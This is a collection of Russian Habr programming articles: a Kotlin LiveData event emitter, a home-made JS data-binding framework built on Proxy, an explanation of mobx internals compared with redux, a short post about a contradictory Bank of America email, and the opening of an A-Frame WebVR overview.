Если событие с типом, который должен выполнится единожды, то проверяем, находится ли класс данного события в хеш-таблице. В случае отсутствия – выполняем событие и добавляем класс данного события в хэш-таблицу.
```
if (it.javaClass.simpleName !in executedEvents) {
if (!it.isHandled) {
it.isHandled = true
executedEvents.add(it.javaClass.simpleName)
it.apply(handlerBlock)
}
}
```
### А как же передавать данные внутри событий?
Для этого создается интерфейс `MyFragmentNavigation`, который будет состоять из классов, наследуемых от `NavigationEvent()`. Ниже созданы различные классы с передаваемыми параметрами и без них.
```
interface MyFragmentNavigation {
class ShowCategoryList : NavigationEvent()
class OpenProduct(val productId: String, val productName: String) : NavigationEvent()
class PlayVideo(val url: String) : NavigationEvent()
class ShowNetworkError : NavigationEvent()
}
```
### Как это работает на практике
Отправка событий из ViewModel:
```
class MyViewModel : ViewModel() {
val emitter = Events.Enitter()
fun doOnShowCategoryListButtonClicked() = emitter.emitAndExecute(MyNavigation.ShowCategoryList())
fun doOnPlayClicked() = emitter.waitAndExecuteOnce(MyNavigation.PlayVideo(url = "https://site.com/abc"))
fun doOnProductClicked() = emitter.emitAndExecute(MyNavigation.OpenProduct(
productId = "123",
productTitle = "Часы Samsung")
)
fun doOnNetworkError() = emitter.emitAndExecuteOnce(MyNavigation.ShowNetworkError())
fun doOnSwipeRefresh(){
emitter.clearWaitingEvents()
..//loadData()
}
}
```
Получение событий во фрагменте:
```
class MyFragment : Fragment() {
private val navigationEventsObserver = Events.EventObserver { event ->
when (event) {
is MyFragmentNavigation.ShowCategoryList -> ShowCategoryList()
is MyFragmentNavigation.PlayVideo -> videoPlayerView.loadUrl(event.url)
is MyFragmentNavigation.OpenProduct -> openProduct(id = event.productId, name = event.otherInfo)
is MyFragmentNavigation.ShowNetworkError -> showNetworkErrorAlert()
}
}
override fun onViewCreated(view: View, savedInstanceState: Bundle?) {
super.onViewCreated(view, savedInstanceState)
//Один Observer на несколько ViewModels в рамках одного фрагмента
myViewModel.emitter.observe(viewLifecycleOwner, navigationEventsObserver)
myViewModelSecond.emitter.observe(viewLifecycleOwner, navigationEventsObserver)
myViewModelThird.emitter.observe(viewLifecycleOwner, navigationEventsObserver)
}
private fun ShowCategoryList(){
...
}
private fun openProduct(id: String, name: String){
...
}
private fun showNetworkErrorAlert(){
...
}
}
```
По сути получился аналог Rx-`BehaviorSubjec`t-a и `EventBus`-a, только основанный на `LiveData`, в котором `Emitter` умеет собирать события до появления исполнителя-Observer-а, и в котором Observer умеет следить за типами событий и по необходимости вызывать их только один раз.
Велком в комментарии с предложениями.
[Ссылка на исходники](https://github.com/klukwist/EventEmitter).
[Рассрочка от Банка Хоум Кредит](https://market.homecredit.ru/).
|
https://habr.com/ru/post/477314/
| null |
ru
| null |
# Разработка собственного фреймворка и профессиональный рост JS-программиста
Вы когда-нибудь задавались вопросом о том, как работают фреймворки? Автор материала, перевод которого мы сегодня публикуем, говорит, что когда он, много лет назад, после изучения [jQuery](https://jquery.com/), наткнулся на [Angular.js](https://angularjs.org/), то, что он увидел, показалось ему очень сложным и непонятным. Потом появился Vue.js, и разбираясь с этим фреймворком, он вдохновился на написание собственной системы двусторонней [привязки данных](https://en.wikipedia.org/wiki/Data_binding). Подобные эксперименты способствуют профессиональному росту программиста. Эта статья предназначена для тех, кто хочет расширить собственные знания в сфере технологий, на которых основаны современные JS-фреймворки. В частности, речь здесь пойдёт о том, как написать ядро собственного фреймворка, поддерживающего пользовательские атрибуты HTML-элементов, реактивность и двустороннюю привязку данных.
[](https://habr.com/company/ruvds/blog/416021/)
О системе реактивности
----------------------
Хорошо будет, если мы, в самом начале, разберёмся с тем, как работают системы реактивности современных фреймворков. На самом деле, всё тут довольно просто. Например, Vue.js, при объявлении нового компонента, [проксирует каждое свойство](https://vuejs.org/v2/guide/reactivity.html#How-Changes-Are-Tracked) (геттеры и сеттеры), используя паттерн проектирования [«прокси](https://en.wikipedia.org/wiki/Proxy_pattern)».
В результате фреймворк сможет обнаружить каждый факт изменения значения, выполняемый и из кода, и из пользовательского интерфейса.
Паттерн «прокси»
----------------
В основе паттерна «прокси» лежит перегрузка механизмов доступа к объекту. Это похоже на то, как люди работают со своими банковскими счетами.
Например, никто не может напрямую работать со своим счётом, меняя его баланс в соответствии со своими нуждами. Для того, чтобы произвести со счётом какие-то действия, нужно обратиться к кому-то, у кого есть разрешение на работу с ним, то есть — к банку. Банк играет роль прокси между владельцем счёта и самим счётом.
```
var account = {
balance: 5000
}
var bank = new Proxy(account, {
get: function (target, prop) {
return 9000000;
}
});
console.log(account.balance); // 5,000 (реальный баланс)
console.log(bank.balance); // 9,000,000 (банк сообщает ложные сведения)
console.log(bank.currency); // 9,000,000 (некие действия банка)
```
В этом примере, при использовании объекта `bank` для доступа к балансу счёта, представленного объектом `account`, осуществляется перегрузка функции-геттера, что приводит к тому, что в результате подобного запроса всегда возвращается значение 9,000,000, вместо реального значения свойства, даже в том случае, если это свойство не существует.
А вот пример перегрузки функции-сеттера.
```
var bank = new Proxy(account, {
set: function (target, prop, value) {
// Всегда устанавливать значение свойства в 0
return Reflect.set(target, prop, 0);
}
});
account.balance = 5800;
console.log(account.balance); // 5,800
bank.balance = 5400;
console.log(account.balance); // 0 (некие действия банка)
```
Здесь, перегрузив функцию `set`, можно управлять её поведением. Например, можно изменить значение, которое требуется записать в свойство, записать данные в какое-нибудь другое свойство, или даже попросту ничего не делать.
Пример системы реактивности
---------------------------
Теперь, когда мы разобрались с паттерном «прокси», приступим к разработке нашего собственного JS-фреймворка.
Для того чтобы не усложнять его, мы воспользуемся синтаксисом, очень напоминающим тот, который применяется в Angular.js. В результате объявление контроллера и привязка элементов шаблона к свойствам контроллера будет выглядеть просто и понятно.
Вот код шаблона.
```
function InputController () {
this.message = 'Hello World!';
}
angular.controller('InputController', InputController);
```
Для начала надо объявить контроллер со свойствами. Далее — использовать этот контроллер в шаблоне, и, наконец — применить атрибут `ng-bind` для того, чтобы наладить двустороннюю привязку данных для значения элемента.
Разбор шаблона и создание экземпляра контроллера
------------------------------------------------
Для того, чтобы у нас были некие свойства, к которым можно привязывать данные, нам нужно место (контроллер), в котором можно объявить эти свойства. Таким образом, необходимо описать контроллер и включить его во фреймворк.
В процессе работы с контроллерами фреймворк будет искать элементы, имеющие атрибуты `ng-controller`. Если то, что удалось найти, будет соответствовать одному из объявленных контроллеров, фреймворк создаст новый экземпляр этого контроллера. Данный экземпляр контроллера ответственен лишь за этот конкретный фрагмент шаблона.
```
var controllers = {};
var addController = function (name, constructor) {
// Конструктор контроллера
controllers[name] = {
factory: constructor,
instances: []
};
//Ищем элементы, использующие контроллер
var element = document.querySelector('[ng-controller=' + name + ']');
if (!element){
return; // Нет элементов, использующих этот контроллер
}
// Создаём новый экземпляр и сохраняем его
var ctrl = new controllers[name].factory;
controllers[name].instances.push(ctrl);
// Ищем привязки данных.....
};
addController('InputController', InputController);
```
Ниже показано объявление «самодельной» переменной `controllers`. Обратите внимание на то, что объект `controllers` содержит все контроллеры, объявленные во фреймворке путём вызова `addController`.
```
var controllers = {
InputController: {
factory: function InputController(){
this.message = "Hello World!";
},
instances: [
{message: "Hello World"}
]
}
};
```
У каждого контроллера предусмотрена функция `factory`, делается это для того, чтобы, при необходимости, можно было создать экземпляр нового контроллера. Кроме того, фреймворк хранит, в свойстве `instances`, все экземпляры контроллера одного типа, использованные в шаблоне.
Поиск элементов, участвующих в привязке данных
----------------------------------------------
В данный момент у нас есть экземпляр контроллера и фрагмент шаблона, использующий этот контроллер. Следующим нашим шагом будет поиск элементов с данными, которые нужно привязать к свойствам контроллера.
```
var bindings = {};
// Обратите внимание: element это элемент DOM, использующий контроллер
Array.prototype.slice.call(element.querySelectorAll('[ng-bind]'))
.map(function (element) {
var boundValue = element.getAttribute('ng-bind');
if(!bindings[boundValue]) {
bindings[boundValue] = {
boundValue: boundValue,
elements: []
}
}
bindings[boundValue].elements.push(element);
});
```
Здесь показана организация хранения всех привязок объекта с использованием [хэш-таблицы](https://en.wikipedia.org/wiki/Hash_table). Рассматриваемая переменная содержит все свойства для привязки, с их текущими значениями, и все DOM-элементы, привязанные к конкретному свойству.
Вот как выглядит наш вариант переменной `bindings`:
```
var bindings = {
message: {
// Переменная ссылается на:
// controllers.InputController.instances[0].message
boundValue: 'Hello World',
// HTML-элементы (элементы управления с ng-bind="message")
elements: [
Object { ... },
Object { ... }
]
}
};
```
Двусторонняя привязка свойств контроллера
-----------------------------------------
После того, как фреймворк выполнил предварительную подготовку, приходит время одного интересного дела: двусторонней привязки данных. Смысл этого заключается в следующем. Во-первых, свойства контроллера нужно привязать к элементам DOM, что позволит обновлять их тогда, когда значения свойств меняются из кода, и, во-вторых, элементы DOM также должны быть привязаны к свойствам контроллера. Благодаря этому, когда пользователь воздействует на такие элементы, это приводит к изменению свойств контроллера. А если к свойству привязано несколько HTML-элементов, то это приводит и к тому, что их состояние также обновляется.
Обнаружение изменений, выполняемых из кода, с помощью прокси
------------------------------------------------------------
Как уже было сказано выше, Vue.js оборачивает компоненты в прокси для того, чтобы выявлять изменения свойств. Сделаем то же самое, проксировав лишь сеттер для свойств контроллера, участвующих в привязке данных:
```
// Обратите внимание: ctrl - это экземпляр контроллера
var proxy = new Proxy(ctrl, {
set: function (target, prop, value) {
var bind = bindings[prop];
if(bind) {
// Обновим каждый элемент DOM, привязанный к свойству
bind.elements.forEach(function (element) {
element.value = value;
element.setAttribute('value', value);
});
}
return Reflect.set(target, prop, value);
}
});
```
В результате получается, что при записи значения в привязанное свойство прокси обнаружит все элементы, привязанные к этому свойству, и передаст им новое значение.
В этом примере мы поддерживаем лишь привязку элементов `input`, так как здесь установлен лишь атрибут `value`.
Реакция на события элементов
----------------------------
Теперь нам осталось лишь обеспечить реакцию системы на действия пользователя. Для этого нужно учитывать тот факт, что элементы DOM вызывают события при обнаружении изменений своих значений.
Организуем прослушивание этих событий и запись в привязанные к элементам свойства новых данных, получаемых из событий. Все остальные элементы, привязанные к тому же свойству, будут, благодаря прокси, обновляться автоматически.
```
Object.keys(bindings).forEach(function (boundValue) {
var bind = bindings[boundValue];
// Прослушивание событий элементов и обновление свойства прокси
bind.elements.forEach(function (element) {
element.addEventListener('input', function (event) {
proxy[bind.boundValue] = event.target.value; // Кроме того, это вызывает срабатывание сеттера прокси
});
})
});
```
Итоги
-----
В результате, собрав воедино всё то, о чём мы тут рассуждали, вы получите собственную систему, реализующую базовые механизмы современных JS-фреймворков. [Вот](https://codepen.io/jbardon/pen/eVjPVR) работающий пример реализации такой системы. Надеемся, этот материал поможет всем желающим лучше разобраться в том, как работают современные средства веб-разработки.
**Уважаемые читатели!** Если вы профессионально используете современные JS-фреймворки, просим рассказать о том, как вы начинали их изучение, и о том, что помогло вам в них разобраться.
[](https://ruvds.com/ru-rub/#order)
|
https://habr.com/ru/post/416021/
| null |
ru
| null |
# Как работает mobx изнутри и сравнение его с redux

Читая чат русскоязычного react сообщества в телеграмме (<https://t.me/react_js>), я вижу как с постоянной регулярностью появляются обсуждения mobx-а, сравнения с redux-ом с аргументациями про магию, сложность и "мутабельность" и у многих есть большое недопонимание что такое mobx и какие задачи он решает. И я решил написать эту статью с "разбором полетов" чтобы можно было собрать всю аргументацию в одном посте. Мы разберем как работает mobx изнутри путем реализации собственной версии mobx-а и сравним с тем как работает redux.
Для начала mobx, несмотря на то что его сравнивают с другими библиотеками как библиотека для управления состоянием, не предоставляет практически никаких удобств для работы с состоянием за исключением вызова обновления компонентов реакта после того как меняется свойство помеченное `@observable` декоратором. Мы можем легко выбросить mobx убрав все `@observable` и `@observer` декораторы и получить работающее приложение, добавив всего одну строчку `update()` во конце всех обработчиков событий где мы меняем данные состояния которые выводятся в компонентах.
```
onCommentChange(e){
const {comment} = this.props;
comment.text = e.target.value;
update(); //добавили одну строчку
}
```
а функция update() просто вызовет "перерендер" реакт-приложения и благодаря виртуальному думу реакта в реальном думе применится только diff изменений
```
function update(){
ReactDOM.render(, document.getElementById('root');
}
```
Говорить что mobx это целый стейт-менеджер потому что позволяет сэкономить одну строчку `update()` в обработчиках как-то чересчур.
В отличии от него redux позволяет удобно организовывать работу с состоянием через event-sourcing паттерн когда мы не обновляем состояние на месте а "диспатчим" объект изменения (action) и обрабатываем в совсем другом месте — в так называемых чистых функциях-редюсерах, а благодаря единой шине событий мы можем добавлять какую-то удобную работу с асинхронностью, перехватывая эти actions в конвейере middleware-ов и упростить дебаг приложение через time-travel фичу.
То есть mobx это не та библиотека которая упрощает работу с состоянием — так в чем его основная задача? Его основная задача — это точечное обновление компонентов, а именно — вызывать обновление только тех компонентов которые зависят от данных которые поменялись.
В примере выше каждый раз когда меняется любые данные в приложении мы выполняем "перерендер" (сравнение виртуального дума) всего приложения, вызывая `ReactDOM.render(, document.getElementById('root'))` в функции `update()` и, как можно догадаться, это влияет на производительность, и на больших приложениях интерфейс неизбежно будет тормозить.
Несмотря на то что react изобрел виртуальный дум со слоганом что реальный дум медленный, а виртуальный быстрый потому что он сравнивает только деревья объектов в памяти, а в реальном думе обновляет только измененные части, в реальности мы не можем при любом обновлении данных в приложении вызвать это сравнение виртуального дума для всего приложения потому что это медленно.
И тогда решением проблемы будет не полагаться на виртуальный дум и обновлять компоненты вручную, вызывая `this.forceUpdate()` только тех компонентов в которых поменялись данные которые они выводят.
И вот эту проблему как раз и решает библиотека mobx и часть библиотеки redux.
Но давайте попробуем решить задачу точечного обновления компонентов не беря во внимания эти две библиотеки.
Тут можно придумать два подхода и оба они будут накладывать ограничения на то как мы работаем с состоянием.
Первый подход — это воспользоваться иммутабельностью и двоичным поиском — если каждое обновление состояния будет возвращать новые объекты данных которые изменились и всех родительских объектов (для случая когда состояние имеет иерархическую структуру) то тогда мы можем добиться почти точечного обновления компонентов путем сравнения ссылок на предыдущее и новое состояние и пропускать все поддеревья компонентов данные которых не изменились (newSubtree === oldSubtree) и в результате мы обновим наше приложение вызовав перерендер только нужных компонента сравнив при этом данные только O(log(n)) компонентов где n — это количество компонентов.
Так например работает ангуляр если выставить ему настройку `ChangeDetectionStrategy.OnPush`. Но у решения спуска сверху-вниз есть пара недостатков. Во первых — несмотря на эффективность O(log(n)), если какой-то компонент выводит список других компонентов, то мы вынуждены пробежаться по всему массиву компонентов, чтобы у них сравнить их пропсы, и, если каждый компонент списка рендерит еще один список, то количество сравнений еще больше возрастает. Во вторых — компонент должен зависеть только от своих пропсов которые часто приходится прокидывать вложенным компонентам через промежуточные.
Также иммутабельный подход применяет и библиотека redux, но только слегка в измененном виде, решая недостаток с зависимостью только от пропсов. Помимо сравнения пропсов, redux сравнивает также и дополнительные данные которые вернула функция `mapStateToProps()` (в `connect` декораторе) в которой мы указываем зависимость от разных частей состояния и дальше они становятся дополнительными пропсами. Но для этого redux вынужден выполнить проверку всех n подключенных компонентов. Но даже это все равно быстрее чем делать обновление (`ReactDOM.render(, rootEl);`) всего приложения.
Но у иммутабельного подхода есть пара серьезных недостатков которые накладывают ограничения на работу с состоянием.
Первый недостаток — это то, что мы не можем теперь просто взять и обновить любое свойство объекта данных в приложении. Из-за требования возвращать каждый раз новый иммутабельный объект целого состояния, нам нужно вернуть новый объект и также пересоздать все родительские объекты и массивы. Например, если объект состояния хранит массив проектов, каждый проект хранит массив задач, и каждая задача хранит массив комментариев:
```
let AppState = {
projects: [
{..},
{...},
{name: 'project3', tasts: [
{...},
{...},
{name: 'task3', comments: [
{...},
{...},
{text: 'comment3' }
]}
]}
]
}
```
То для того чтобы обновить текст у объекта комментария мы не можем просто выполнить `comment.text = 'new text'` — нам нужно выполнить сначала пересоздание объекта комментария (`comment = {...comment, text: 'updated text'}`), дальше нужно пересоздать объект задачи и скопировать у туда ссылки на другие комментарии (`task = {...task, tasks: [...task.comments]}`), дальше пересоздать объект проекта и скопировать туда ссылки на другие задачи (`project = {...project, tasks: [...project.tasks]}`) и в конце уже пересоздать объект состояние и также скопировать ссылки на другие проекты (`AppStat = {...AppState, projects: [...AppState.projects]}`).
Второй недостаток — это невозможность хранить в состоянии объекты которые ссылаются друг на друга. Если нам где-то в обработчике компонента нужно получить проект в котором он находится задача — то мы не можем при создании объекта просто присвоить ссылку на родительский проект — `task.project = project` потому что необходимость при иммутабельном подходе возвращать новый объект не только задачи но и проекта приводит к тому что нам нужно обновить все остальные задачи в проекте — ведь ссылка на объект проекта поменялась, а значит нужно выполнить обновление всех задач, присвоив новую ссылку, а обновление как мы знаем нужно выполнить через пересоздание объекта, а если задачи хранят комментарии, нам нужно выполнить пересоздание всех комментариев, потому что они хранят ссылку на объект задачи, и так рекурсивно мы придем к пересозданию всего состояния и это будет ужасно медленно.
В итоге нам приходится либо каждый раз изменять пропсы вышестоящих компонентов чтобы передать нужный объект, либо вместо ссылок на объект сохранить айдишник `task.project = '12345';` а потом где-то хранить и поддерживать хеш проектов по их айдишнику `ProjectHash['12345'] = project;`
Поскольку решение с иммутабельностью имеет кучу недостатков давайте подумаем можно ли решить задачу точечного обновления компонентов другим способом? Нам нужно при изменении данных в приложении выполнить перерендер только тех компонентов которые зависят от этих данных. Что значит зависят? Например есть простой компонент комментария который рендерит текст комментариия
```
class Comment extends React.Component {
render(){
const {comment} = this.props;
return {comment.text}
}
}
```
этот компонент зависит от `comment.text` и его нужно обновить каждый раз когда меняется `comment.text`. Но также если компонент выводит `{comment.parent.text}` но теперь нужно обновлять компонент каждый раз когда изменится не только `.text` но и `.parent`. Решить эту задачу мы можем не применяя никакого иммутабельного подхода а задействовав возможности геттеров и сеттеров javascript и это второй из известных мне подходов решить задачу точечного обновления ui.
Геттеры и сеттеры — это довольно старая возможность javascript поставить свой обработчик на обновление свойства или получение значение свойства:
```
Object.defineProperty(comment, 'text', {
get(){
console.log('>text getter');
return this._text;
},
set(val){
console.log('>text setter');
this._text = val;
}
})
comment.text; // выведет в консоль >text getter
comment.text = 'new text' // выведет в консоль >text setter
```
Итак, мы можем поставить на сеттер функцию которая будет выполнятся каждый раз когда выполняется присвоение нового значение и будем вызывать перерендер списка компонентов которые зависят от этого свойства. Для того чтобы узнать какие компоненты от каких свойств зависят нужно перед в начале функции `render()` компонента присвоить в некую глобальную переменную текущий компонент, а при вызове геттера любого свойства объекта нужно добавить в список зависимостей этого свойства текущий компонент который находится в глобальной переменной. И поскольку компоненты могут "рендерятся" древовидно надо еще не забывать возвращать назад в эту глобальную переменную предыдущий компонент.
```
let CurrentComponent;
class Comment extends React.Component {
render(){
const prevComponent = CurrentComponent;
CurrentComponent = this;
const {comment} = this.props;
var result = {comment.text}
CurrentComponent = prevComponent;
return result
}
}
comment._components = [];
Object.defineProperty(comment, 'text', {
get(){
this._components.push(CurrentComponent);
return this._text
},
set(val){
this._text = val;
this._components.forEach(component => component.setState({}))
}
})
```
Надеюсь идею вы уловили. При таком подходе каждое свойство будет хранить массив своих зависимых компонентов и при изменении свойства будет вызывать их обновление.
Теперь для того чтобы не смешивать хранение массива зависимых компонентов с данными и для упрощения кода вынесем логику такого свойства в класс Cell, который, как можно понять из аналогии, очень похож на принцип работы ячеек в excel — если другие ячейки содержат формулы от которых зависит текущая ячейка то нужно при изменении значения вызвать обновления всех зависимых ячеек.
```
let CurrentObserver = null;
class Cell {
constructor(val){
this.value = val;
this.reactions = new Set(); //для простоты и скорости воспользуеся классом множейства из es6 стандарта
}
get(){
if(CurrentObserver){
this.reactions.add(CurrentObserver);
}
return this.value;
}
set(val){
this.value = val;
for(const reaction of this.reactions){
reaction.run();
}
}
unsibscribe(reaction){
this.reactions.delete(reaction);
}
}
```
А вот роль ячейки c формулой будет играть класс `ComputedCell` который наследуется от класса `Cell` (потому что от этой ячейки может зависеть и другие ячейки). Класс `ComputedCell` принимает в конструкторе функцию (формулу) для пересчета и также опционально функцию для выполнения сайд-эффектов (как например вызов `.forceUpdate()` компонентов)
```
class ComputedCell extends Cell {
constructor(computedFn, reactionFn, ){
super(undefined);
this.computedFn = computedFn;
this.reactionFn = reactionFn;
}
run(){
const prevObserver = CurrentObserver;
CurrentObserver = this;
const newValue = this.computedFn();
if(newValue !== this.value){
this.value = newValue;
CurrentObserver = null;
this.reactionFn();
this.reactions.forEach(r=>r.run());
}
CurrentObserver = prevObserver;
}
}
```
А теперь для того чтобы не выполнять каждый раз установку геттеров и сеттеров мы воспользуемся декораторами из typescript или babel. Да, это накладывает ограничения на необходимость использование классов и создание объектов не через литерал `const newComment = {text: 'comment1'}` а через `const comment = new Comment('comment1')` но зато вместо ручной установки геттеров и сеттеров мы можем удобно пометить свойство как `@observable` и дальше работать с ним как с обычным свойством.
```
class Comment {
@observable text;
constructor(text){
this.text = text;
}
}
function observable(target, key, descriptor){
descriptor.get = function(){
if(!this.__observables) this.__observables = {};
const observable = this.__observables[key];
if (!observable) this.__observables[key] = new Observable()
return observable.get();
}
descriptor.set = function(val){
if (!this.__observables) this.__observables = {};
const observable = this.__observables[key];
if (!observable) this.__observables[key] = new Observable()
observable.set(val);
}
return descriptor
}
```
А для того чтобы не работать напрямую с классом `ComputedCell` внутри компонента, мы можем вынести этот код в декоратора `@observer`, который просто оборачивает метод `render()` и создает при первом вызове вычисляемую ячейку, передавая в качестве формулы метод `render()` а в качестве функции-реакции вызов `this.forceUpdate()` (в реальности нужно еще добавить отписку в методе `componentWillUnmount()` и некоторые моменты правильного оборачивания компонентов реакта, но оставим пока для простоты понимания такой вариант)
```
function observer(Component) {
const oldRender = Component.prototype.render;
Component.prototype.render = function(){
if (!this._reaction) this._reaction = new ComputedCell(oldRender.bind(this), ()=>this.forceUpdate());
return this._reaction.get();
}
}
```
и будем использовать как
```
@observer
class Comment extends React.Component {
render(){
const {comment} = this.props;
return {comment.text}
}
}
```
Ссылка на [демку](https://codesandbox.io/s/93xzqy77xo)
**Весь код в сборе**
```
import React from 'react';
import { render } from 'react-dom';
let CurrentObserver;
class Cell {
constructor(val) {
this.value = val;
this.reactions = new Set();
}
get() {
if (CurrentObserver) {
this.reactions.add(CurrentObserver);
}
return this.value;
}
set(val) {
this.value = val;
for (const reaction of this.reactions) {
reaction.run();
}
}
unsubscribe(reaction) {
this.reactions.delete(reaction);
}
}
class ComputedCell extends Cell {
constructor(computedFn, reactionFn) {
super();
this.computedFn = computedFn;
this.reactionFn = reactionFn;
this.value = this.track();
}
track(){
const prevObserver = CurrentObserver;
CurrentObserver = this;
const newValue = this.computedFn();
CurrentObserver = prevObserver;
return newValue;
}
run() {
const newValue = this.track();
if (newValue !== this.value) {
this.value = newValue;
CurrentObserver = null;
this.reactionFn();
}
}
}
function observable(target, key) {
return {
get() {
if (!this.__observables) this.__observables = {};
let observable = this.__observables[key];
if (!observable) observable = this.__observables[key] = new Cell();
return observable.get();
},
set(val) {
if (!this.__observables) this.__observables = {};
let observable = this.__observables[key];
if (!observable) observable = this.__observables[key] = new Cell();
observable.set(val);
}
}
}
function observer(Component) {
const oldRender = Component.prototype.render;
Component.prototype.render = function(){
if (!this._reaction) this._reaction = new ComputedCell(oldRender.bind(this), ()=>this.forceUpdate());
return this._reaction.get();
}
}
class Timer {
@observable count;
constructor(text) {
this.count = 0;
}
}
const AppState = new Timer();
@observer
class App extends React.Component {
onClick=()=>{
this.props.timer.count++
}
render(){
console.log('render');
const {timer} = this.props;
return (
{timer.count}
click
)
}
}
render(, document.getElementById('root'));
```
В нашем примере есть один недостаток — что если зависимости компонента могут меняться? Взглянем на следующий компонент
```
class User extends React.Component {
render(){
const {user} = this.props;
return {user.showFirstName ? user.firstName : user.lastName}
}
}
```
Компонент зависит от свойства `user.showFirstName` и дальше в зависимости от значение может зависеть либо от `user.firstName` либо от `user.lastName`, то есть если `user.showFirstName == true`, то мы не должны реагировать на изменение `user.lastName` и наоборот если `user.showFirstName` поменялось на false то мы не должны реагировать (и делать перерендер компонента) если меняется свойство `user.firstName`;
Этот момент легко решается путем добавления списка зависимостей `this.dependencies = new Set()` в класс ячейки и небольшой логики в функцию `run()` — чтобы после вызова render() реакта мы сравнили предыдущий список зависимостей с новым и отписались от неактуальных зависимостей.
```
class Cell {
constructor(){
...
this.dependencies = new Set();
}
get() {
if (CurrentObserver) {
this.reactions.add(CurrentObserver);
CurrentObserver.dependencies.add(this);
}
return this.value;
}
}
class ComputedCell {
track(){
const prevObserver = CurrentObserver;
CurrentObserver = this;
const oldDependencies = this.dependencies; //сохраняем список текущих зависимостей
this.dependencies = new Set(); //заменяем на пустое множество в которое будут добавляться новые зависимости
const newValue = this.computedFn();
//отписываемся от зависимостей которых нет в новом списке
for(const dependency of oldDependencies){
if(!this.dependencies.has(dependency)){
dependency.unsubscribe(this);
}
}
CurrentObserver = prevObserver;
return newValue;
}
}
```
Второй момент — что если мы сразу меняем много свойств в объекте? Поскольку зависимые компоненты будут обновляться синхронно мы получим два лишних обновления компонента
```
comment.text = 'edited text'; //произойдет первый перередер компонента
comment.editedCount+=1; //будет второй перерендер компонента
```
Чтобы избежать лишних обновлений, в начале этой функции мы можем поставить глобальных флаг а наш `@observer` декоратор не будет сразу вызывать `this.forceUpdate()` а вызовет только тогда когда мы уберем этот флаг. И для упрощения мы вынесем эту логику в декоратор `action` и вместо флага будем увеличивать или уменьшать счетчик потому что декораторы могут вызываться внутри других декораторов.
```
updatedComment = action(()=>{
comment.text = 'edited text';
comment.editedCount+=1;
})
let TransactionCount = 0;
let PendingComponents = new Set();
function observer(Component) {
const oldRender = Component.prototype.render;
Component.prototype.render = function(){
if (!this._reaction) this._reaction = new ComputedCell(oldRender.bind(this), ()=>{ TransactionCount ?PendingComponents.add(this) : this.forceUpdate() });
return this._reaction.get();
}
}
function action(fn){
TransactionCount++
const result = fn();
TransactionCount--
if(TransactionCount == 0){
for(const component of PendingComponents){
component.forceUpdate();
}
}
return result;
}
```
В итоге такой подход c использованием очень старого паттерна "observer" (не путать с observable RxJS) намного лучше подходит для реализации задачи точечного обновления компонентов чем подход с использованием иммутабельности.
Из недостатков можно заметить только необходимость создавать объекты не через литералы а через классы, а это значит что мы не можем просто принять какие-то данные от сервера и передать компонентам — необходимо провести дополнительную обработку данных оборачивая в объекты классов с `@observable` декораторами.
Также к недостаткам можно записать невозможность добавлять новые свойства к объектам на лету (хотя это и так считается антипаттерном с точки зрения производительности js), неудобства дебага кода в chrome devtools потому что данные скрыты за геттерами и вместо значений мы будем видеть три точки и чтобы увидеть значение на кликнуть на это свойство, и также попытка выполнить по шагам любое изменение или получение свойства будет переносить нас в глубь сеттера или геттера внутри библиотеки.
Но достоинства намного превышают недостатки. Во первых — в отличии от иммутабельного подхода скорость работы никак не зависит от количества компонентов потому что мы сразу знаем список компонентов которые надо обновить — а значит имеем сложность o(1) вместо o(log(n)) или o(n) как заметил [Ден Абрамов](https://twitter.com/dan_abramov/status/719973322453348352) и что более важно — не происходит создание n-объектов в функции `mapStateToProps`. Во вторых — когда нам нужно обновить какие-то данные мы можем просто написать `comment.text = 'new text'` и нам не придется выполнять еще кучу работы по обновлению родительских объектов состояния, и что важно — не будет нагрузки на сборщик мусора из-за постоянного пересоздания объектов. Ну и главное — мы можем моделировать состояния с помощью объектов которые ссылаются друг на друга и сможем удобно работать с состоянием без необходимости хранить вместо объекта айдишник а потом вытаскивать каждый раз из хеша `AppState.folders[AppState.projects[AppState.tasks[comment.taskId].projectId].folderId].name` вместо простого обращения по ссылке `comment.task.project.folder.name`
### Вывод
Если вы разобрались в этих примерах — то поздравляю — вы теперь понимаете как работает изнутри "магия" mobx. И если не брать во внимание наличие в mobx `@computed` декоратора который делает умную мемоизацию и не будет пересчитывать значение несколько раз в процессе инвалидации (эта оптимизация достойна отдельной статьи) и разных хелперов то мы только что реализовали весь механизм обсерверов mobx-а и выяснили что их работа проста и предсказуема и разобрались в преимуществах подхода с обсерверами против иммутабельного подхода для реализации задачи точечного обновления компонентов react-а.
|
https://habr.com/ru/post/340592/
| null |
ru
| null |
# Э-почта — ненадёжный вид коммуникации. Поэтому мы шлём вам в ней пароль
Вот что мне прислал Bank of America:
| |
| --- |
| |
`Online Banking Unlock Code
Your unlock code: 768199
You requested an Online Banking unlock code be sent to this email address.
Please return to Online Banking to sign in and enter your unlock code in the space provided. Your unlock code will expire in 30 minutes if you don't use it. If you're unable to return to Online Banking within that time, you can request a new unlock code be emailed to you. Only the most recent unlock code you receive will be valid.`
Это при том, что я ничего не запрашивал, ну да ладно. В том же письме несколько ниже:
`Because email is not a secure form of communication, please do not reply to this email.`
Шедевр корпоративной логики. Мы вам шлём код по почте, но так как почта это очень ненадёжно, вы нам не отвечайте.
|
https://habr.com/ru/post/103366/
| null |
ru
| null |
# Обзорная статья по A-Frame

**[A-Frame](https://aframe.io/)** — это веб-фреймворк позволяющий создавать различные приложения, игры, сцены в виртуальной реальности (ВР). Все вышеописанное будет доступно прямо из браузера вашего шлема ВР. Этот инструмент будет полезен как тем кто хочет заниматься разработкой ВР игр в браузере, так и например, может пригодится в качестве платформы для создания веб ВР приложений, сайтов, посадочных страниц. Сферы использования веб ВР ограничены лишь вашим воображением. Навскидку могу привести пару сфер деятельности человека где ВР может быть полезен: образование, медицина, спорт, продажи, отдых.
Что там внутри ?
----------------
A-Frame не написан с 0 на чистом WebGL, в его основе лежит библиотека *Three.js*. Поэтому рекомендую для начала разобраться с базовыми концепциями Three.js прежде чем начинать работать с A-Frame, хотя это и не обязательно, так как A-Frame устроен таким образом, чтобы вы меньше всего думали о рендеринге геометрии и больше концентрировались на логике вашего приложения. На то он, вообщем-то, и фреймворк.
Для этого A-Frame постулирует три основных положения, о которых мы и поговорим далее.
A-Frame работает с HTML
-----------------------
Многие базовые элементы A-Frame, такие как scene, camera, box, sphere и др., добавляются на сцену через одноименные теги с префиксом **a-**. Каждый подобный элемент зарегистрирован как пользовательский. На сегодняшний день A-Frame (0.8.0) использует спецификацию v0.
```
```
